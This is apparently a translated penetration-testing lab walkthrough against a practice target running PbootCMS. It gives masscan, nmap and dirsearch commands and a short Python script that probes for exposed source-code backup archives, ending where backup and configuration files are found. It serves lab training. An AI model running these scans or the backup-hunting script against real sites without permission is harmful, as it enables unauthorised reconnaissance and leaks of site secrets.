Dark moon penetration actual shooting range - item 8
Environment construction

Network card design
What needs to be prepared are three network cards, the NAT mode network card provided by the virtual machine, and two self added 19 and 18 network cards in host mode only

Topological graph
Specific topologies of the two practical projects

password
00x1 - Information Collection
Port scan
masscan
sudo masscan -p 1-65535 192.168.1.136 --rate=1000

See the typical 8888 port and 22 and 80 ports
Try to access
8888

nmap
sudo nmap -p 22,80,888,8888,3306,21 -sS -sC -v -A 192.168.1.136 -oA 136
Bind domain name
Bind the domain name according to the prompt
binding


Determine cms for external network management – pbootcms
00x2 external network management
cms penetration idea
Determine the cms version, check the upgrade instructions, especially the vulnerability announcement, and then compare the files to locate the vulnerabilities and analyze the vulnerabilities and patches
Version determination
I:
Generally, it is a simple information collection of the website, viewing the information of the website, and possibly obtaining some version information of the website
2: View web pages using the catalog scan tool
3: Download the source code audit of the website, see if there is any content about the web page in the source code, and then visit
We use the second way

Method 3:
Download source code audit (download the latest version directly on the official website)
We can see the txt text of changelog in the doc folder
visit
The result is the same as version 2.0.8
Vulnerability search

Also, check the upgrade log information of 2.0.9 on the official website
It did not specify security vulnerabilities
Directory scan
In the above, when we use the directory scanning tool, we find that there may be backup files
Using dirsearch
python3 dirsearch.py -u http://www.cf1.com/ -e * -w db/xl.txt

The results are not good. Let's write a scanning tool
import requests

# Scan address
url1 = "http://www.cf1.com/"

# Common website source code backup file name
dir1 = ['web','website','backup','back','www','wwwroot','temp','config']

# Common website source code backup file suffix
final2 = ['tar','tar.gz','zip','rar','bak']

# Start scanning
for i in dir1 :
    for j in final2 :
        # Splice backup file name
        filename = str(i) + '.' + str(j)
        # Splice final url
        url = str(url1) + '/' + filename

        # Return file name
        print(filename + '  ',end='')

        # Return the length of the data packet, and judge the backup file of the website according to the length
        print(len(requests.get(url).text))
result

Backup files found

Some configuration information
